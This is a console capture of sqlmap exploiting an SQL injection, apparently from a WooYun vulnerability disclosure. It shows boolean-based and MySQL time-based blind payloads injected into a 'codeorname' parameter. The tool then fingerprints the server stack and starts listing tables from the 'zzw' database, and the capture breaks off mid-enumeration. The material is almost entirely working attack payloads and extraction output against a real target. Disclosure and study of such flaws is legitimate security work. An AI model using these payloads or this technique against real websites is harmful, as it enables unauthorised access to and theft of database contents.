 G:\MM\桌面\Sqlmap\Run.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: level=-1&pop=-1&codeorname=%' AND 1123=1123 AND '%'='&scope=-1&type
=2&stype=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: level=-1&pop=-1&codeorname=%' AND SLEEP(5) AND '%'='&scope=-1&type=
2&stype=1
---
[17:51:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: JSP, Apache 2.0.65
back-end DBMS: MySQL 5.0.11
[17:51:25] [INFO] fetching tables for database: 'zzw'
[17:51:25] [INFO] fetching number of tables for database 'zzw'
[17:51:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:51:25] [INFO] retrieved: 27
[17:51:27] [INFO] retrieved: action_info
[17:51:46] [INFO] retrieved: action_info_copy
[17:51:58] [INFO] retrieved: ad_col
[17:52:08] [INFO] retrieved: ad_file
[17:52:16] [INFO] retrieved: ad_img
[17:52:22] [INFO] retrieved: ad_img_col
[17:52:31] [INFO] retrieved: arti
www.wooyun.org